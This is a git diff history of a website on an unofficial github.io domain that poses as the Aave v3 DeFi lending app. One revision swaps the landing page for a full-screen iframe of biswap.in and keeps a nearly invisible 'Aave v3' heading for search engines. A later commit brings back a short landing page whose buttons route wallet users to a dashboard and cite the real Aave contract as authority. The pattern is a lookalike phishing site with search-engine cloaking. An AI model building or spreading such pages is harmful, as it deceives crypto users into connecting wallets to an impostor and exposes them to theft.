-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, gas and market details are shown in the app.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use Aave v3 in three steps</h2>
-        <p>Aave v3 keeps the core DeFi flow direct: connect a wallet, choose an asset, review live terms and confirm the transaction on-chain.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect a compatible <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">Ethereum wallet</a>. You stay in control of approvals, signatures and custody from the first click.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Pick the action and asset</h3>
-          <p>Choose whether you want to supply, borrow, repay, withdraw or swap into a supported asset such as ETH or <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USD Coin</a>.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review and confirm</h3>
-          <p>Check live liquidity, rate, collateral and gas information in the app, then approve the transaction from your wallet only when the details match your plan.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Aave v3</span>
-        <h2 class="h2">Built for serious on-chain liquidity</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody first</h3>
-          <p>Aave v3 interactions are signed from your wallet. You decide which approvals to grant, which market to use and when to exit a position.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Multi-asset markets</h3>
-          <p>Work with familiar crypto assets, stablecoins and collateral types across supported networks, with market-specific data shown before you sign.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Clear market context</h3>
-          <p>Borrow rates, supply rates, collateral status, liquidation risk and gas costs can change quickly, so the app surfaces live details before execution.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="faq">
-        <aside class="faq-aside">
-          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
-          <h2 class="h2">Aave v3 FAQ</h2>
-          <p>The essentials on using a non-custodial DeFi app for Aave v3 markets, assets, costs and safety checks.</p>
-          <a class="primary" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </aside>
-        <div class="faq-list">
-          <div class="qa">
-            <span class="qn">01</span>
-            <h3>What is Aave v3?</h3>
-            <p>Aave v3 is a non-custodial DeFi liquidity protocol where users can supply assets, borrow against collateral and manage positions through smart contracts.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">02</span>
-            <h3>Can I swap with Aave v3?</h3>
-            <p>The app preview supports a wallet-native swap flow into assets used around Aave v3 markets. Live quotes, route details and gas costs appear in the app before you sign.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">03</span>
-            <h3>Which chains and assets are supported?</h3>
-            <p>Aave v3 is available across selected networks and assets vary by market. Review the live list on the <a href="supported-chains/">supported chains</a> page before choosing where to transact.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">04</span>
-            <h3>How long does a transaction take?</h3>
-            <p>Timing depends on the network, wallet confirmation and current chain conditions. The app shows transaction status after you submit the signed action.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">05</span>
-            <h3>What does it cost to use Aave v3?</h3>
-            <p>Costs depend on network gas, market rates and the action you choose. For broader market context, compare live protocol data on <a class="cite" href="https://defillama.com/protocol/aave" rel="nofollow noopener noreferrer">DeFiLlama's Aave profile</a>, then verify the exact figures in the app before signing.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">06</span>
-            <h3>Is Aave v3 safe?</h3>
-            <p>Aave v3 is non-custodial, but DeFi still carries smart contract, oracle, collateral, liquidation and network risks. Read wallet prompts carefully and use a <a class="cite" href="https://chain.link/education-hub/what-is-defi" rel="nofollow noopener noreferrer">DeFi risk primer</a> if you are new to borrowing or collateralized positions.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Aave v3</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for supplying, borrowing, swapping and confirming wallet actions.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How to think about wallet approvals, collateral risk and on-chain transaction review.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and asset routes available for the Aave v3 app experience.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Aave v3</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://aave-v3-app.github.io/#website","url":"https://aave-v3-app.github.io/","name":"Aave v3"},
-    {"@type":"Organization","@id":"https://aave-v3-app.github.io/#org","name":"Aave v3","url":"https://aave-v3-app.github.io/","logo":"https://aave-v3-app.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Aave v3","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://aave-v3-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app experience for Aave v3 lending, borrowing, swaps and wallet-native market review."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Aave v3?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is a non-custodial DeFi liquidity protocol where users can supply assets, borrow against collateral and manage positions through smart contracts."}},
-      {"@type":"Question","name":"Can I swap with Aave v3?","acceptedAnswer":{"@type":"Answer","text":"The app preview supports a wallet-native swap flow into assets used around Aave v3 markets. Live quotes, route details and gas costs appear in the app before you sign."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is available across selected networks and assets vary by market. Review the live list on the supported chains page before choosing where to transact."}},
-      {"@type":"Question","name":"How long does a transaction take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the network, wallet confirmation and current chain conditions. The app shows transaction status after you submit the signed action."}},
-      {"@type":"Question","name":"What does it cost to use Aave v3?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on network gas, market rates and the action you choose. Verify the exact figures in the app before signing."}},
-      {"@type":"Question","name":"Is Aave v3 safe?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is non-custodial, but DeFi still carries smart contract, oracle, collateral, liquidation and network risks. Read wallet prompts carefully before borrowing or opening collateralized positions."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var p=document.querySelectorAll(".card .tokpill");
-      if(p.length<2) return;
-      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Aave v3
+  </h1>
+
 </body>
 </html>

==== commit 16be43c6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,235 +3,116 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Aave v3 - DeFi Liquidity App</title>
-  <meta name="description" content="Aave v3 makes DeFi lending, borrowing and swaps feel sharp: connect a wallet, review live market details, and act on-chain with control.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Aave V3</title>
+  <meta name="description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
   <link rel="canonical" href="https://aave-v3-app.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F5F7">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Aave V3">
+  <meta property="og:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <meta property="og:url" content="https://aave-v3-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Aave V3">
+  <meta name="twitter:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://aave-v3-app.github.io/#website",
+        "url": "https://aave-v3-app.github.io/",
+        "name": "Aave V3"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://aave-v3-app.github.io/#app",
+        "name": "Aave V3",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://aave-v3-app.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://aave-v3-app.github.io/#organization",
+        "name": "Aave",
+        "url": "https://aave.com/"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Aave v3 - DeFi Liquidity App">
-  <meta property="og:description" content="Use Aave v3 from a wallet-native app for lending, borrowing and swaps with live route and market details in app.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://aave-v3-app.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#B6509E; --accent-ink:#863B74; --accent-soft:rgba(182,80,158,.10);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
-    --ui:"Space Grotesk","Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
-    --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{
-    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
-    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
-  }
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="Aave V3 home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Aave V3</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/address/0x87870bca3f3fd6335c3f4ce8392d69350b4fa4e2" target="_blank" rel="nofollow noopener noreferrer">Pool contract</a>
+      <a href="https://aave.com/docs" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+      <a href="https://defillama.com/protocol/aave-v3" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture background (no external assets) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{
-    position:absolute; inset:0;
-    background:
-      radial-gradient(680px 460px at 50% 34%, rgba(182,80,158,.10), transparent 64%),
-      radial-gradient(900px 540px at 88% -6%, rgba(182,80,158,.07), transparent 60%),
-      radial-gradient(760px 480px at -4% 4%, rgba(182,80,158,.05), transparent 60%);
-  }
-  .bg .grid{
-    position:absolute; inset:-2px;
-    background-image:
-      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
-      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
-    background-size:130px 130px;
-    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-  }
+  <main class="stage">
+    <section class="hero" aria-label="Aave V3">
+      <h1>Aave V3</h1>
+      <p class="sub"><strong>Aave V3</strong> lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.</p>
+    </section>
 
-  /* ---------- top bar ---------- */
-  .topbar{
-    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
-    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
-  }
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(182,80,158,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="app-card" aria-label="Lending card">
+      <div class="legs">
+        <div class="leg">
+          <span class="label">Supply</span>
+          <span class="chip">
+            <img class="token" src="usdc.png" width="30" height="30" alt="USDC">
+            <span>USDC</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Swap supply and borrow assets">
+          <span aria-hidden="true">&#8644;</span>
+        </button>
+        <div class="leg">
+          <span class="label">Borrow</span>
+          <span class="chip">
+            <img class="token" src="eth.png" width="30" height="30" alt="ETH">
+            <span>ETH</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
 
-  /* ---------- shared section frame ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
-  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
-  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{
-    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
-    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
-  }
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">Aave V3 — 2026</footer>
 
-  /* ---------- hero ---------- */
-  .hero{
-    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
-    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
-  }
-  .copy{min-width:0}
-  .hero h1{
-    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
-    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
-  }
-  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{
-    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
-    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
-    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
-  }
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{
-    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
-    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
-  }
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
 
-  /* ---------- preview card ---------- */
-  .card{
-    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
-    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
-  }
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
-    background:linear-gradient(90deg, transparent, rgba(182,80,158,.35), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{
-    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
-    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
-    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
-  }
-  .tokpill:hover{border-color:rgba(182,80,158,.3)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{
-    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
-    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
-    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
-  }
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(182,80,158,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{
-    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
-    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
-  }
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length !== 2) return;
 
-  /* ---------- how it works (steps) ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- benefits ---------- */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
-  .ben .ico svg{width:20px; height:20px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- FAQ (2-col, open) ---------- */
-  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
-  .faq-aside{position:sticky; top:30px}
-  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
-  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
-  .faq-list{display:grid; gap:12px}
-  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(182,80,158,.3)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(182,80,158,0)} 100%{box-shadow:0 0 0 0 rgba(182,80,158,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.benefits,.related{grid-template-columns:1fr}
-    .faq{grid-template-columns:1fr; gap:26px}
-    .faq-aside{position:static}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Aave v3
-  </h1>
-
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+      button.classList.toggle("is-swapped");
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,350 @@
+:root {
+  --bg: #f7f5f7;
+  --surface: #ffffff;
+  --surface-soft: #fbfafb;
+  --ink: #171217;
+  --muted: #675e66;
+  --faint: #958b94;
+  --line: rgba(23, 18, 23, 0.1);
+  --line-strong: rgba(23, 18, 23, 0.16);
+  --accent: #b6509e;
+  --accent-soft: rgba(182, 80, 158, 0.12);
+  --shadow: 0 30px 70px -38px rgba(23, 18, 23, 0.36);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  background:
+    radial-gradient(circle at 50% -18%, rgba(182, 80, 158, 0.13), transparent 42%),
+    linear-gradient(180deg, #fbfafb 0%, var(--bg) 58%, #f2eff2 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  flex: 0 0 auto;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
